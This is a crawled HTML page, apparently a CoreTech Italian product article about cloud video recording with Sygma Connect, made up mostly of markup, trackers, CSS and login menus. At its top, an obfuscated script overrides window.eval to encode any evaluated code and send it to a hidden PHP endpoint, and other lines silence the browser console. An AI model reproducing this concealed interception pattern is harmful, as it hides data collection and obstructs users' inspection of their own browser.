

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/articoli/articoli.php?ID=22864
body_size: 47214
content:

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Registrazione video in cloud delle sessioni remote - CoreTech</title>
        <meta name="Description" content="con Sygma Connect" />
        <meta name="Keywords" content="sygma connect" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/articoli/articoli.php?ID=22864" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/articoli/articoli.php?ID=22864" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/articoli/articoli.php?ID=22864" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/articoli/articoli.php?ID=22864" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/articoli/articoli.php?ID=22864" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

                        <link rel="canonical" href="it/service/articoli/articoli.php?ID=22864" />
                <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
<meta property='og:url' content='https://www.coretech.it/it/service/articoli/articoli.php?ID=22864&from=share_button&shareid=' /><meta property='og:type' content='website' /><meta property='og:title' content='Registrazione video in cloud delle sessioni remote' /><meta property='og:description' content='con Sygma Connect' /><meta property='og:image' content='https://www.coretech.it/_public/img/news/BannersygmaconnectVideoRegistra.png' /><meta name='twitter:card' content='summary_large_image'><meta name='twitter:image' content='https://www.coretech.it/_public/img/news/BannersygmaconnectVideoRegistra.png'>        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

# {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/articoli/articoli.php?currency=0&ID=22864" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/articoli/articoli.php?currency=1&ID=22864" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/articoli/articoli.php?flag=en&ID=22864" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/articoli/articoli.php?flag=fr&ID=22864" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/articoli/articoli.php?flag=de&ID=22864" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/articoli/articoli.php?flag=es&ID=22864" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
